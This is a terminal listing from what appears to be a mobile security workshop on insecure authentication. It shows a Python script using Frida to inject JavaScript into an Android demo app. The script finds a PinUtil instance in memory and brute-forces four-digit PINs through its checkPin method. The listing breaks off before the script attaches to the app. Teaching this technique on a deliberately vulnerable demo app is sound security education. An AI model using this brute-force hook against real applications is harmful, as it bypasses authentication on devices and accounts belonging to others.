 zero@ubuntu:~/Desktop/mobile_workshop/M4 Insecure Authentication$ cat brute_force_pin.py
import frida, sys

# For non-static classes
jscode = """
Java.perform(function() {
 console.log("[ * ] Starting PIN Brute-force, please wait...");
 Java.choose("infosecadventures.fridademo.utils.PinUtil", {
  onMatch: function(instance) {
   console.log("[ * ] Instance found in memory: " + instance);
   for(var i = 1000; i < 9999; i++){
    if(instance.checkPin(i + "") == true){
     console.log("[ + ] Found correct PIN: " + i);
    }
   }
  },
  onComplete: function() { }
 });
});
"""